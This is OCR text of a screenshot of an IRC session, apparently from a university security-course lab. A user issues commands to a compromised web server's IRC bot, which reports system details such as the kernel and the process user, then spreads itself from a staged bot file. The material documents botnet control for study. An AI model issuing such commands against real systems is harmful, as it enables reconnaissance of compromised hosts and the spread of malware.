 X-Chat [2.4.0]: root @ example.irc.org / #ece4112 (+)
X-Chat IRC Server Settings Window Help
0 ops, 2 total
Just
root
root !sh @system
Just [@SystemInfo] Info BOT : Servidor :Hiden : 6667
Just [@SystemInfo] Uname -a : Linux group1.4112-86.mininet.org
2.6.9-42.ELsmp #1 SMP Wed Jul 12 23:27:17 EDT 2006 i686 i686
i386 GNU/Linux
Just [@SystemInfo] Uptime : 16:13:03 up 1:13, 2 users,
load average: 2.05, 2.13, 1.30
Just [@SystemInfo] Own Prosses : httpd
Just [@SystemInfo] ID : uid=99(nobody) gid=4294967295
groups=4294967295 context=root:system_r:unconfined_t
Just [@SystemInfo] Own Dir : /
Just [@SystemInfo] OS : Red Hat Enterprise Linux WS
release 4 (Nahant Update 4)
Just [@SystemInfo] Owner : The_PitBull
Just [@SystemInfo] Channel : #pitbull
root !sh @spread localhost/botfiles/ver3.txt
Just [@Spread] Spreading bot on : localhost/botfiles/ver3.txt
Just [@Spread] Bot is Spreaded on : localhost/botfiles/ver3.txt
root
IRCnet #ece4112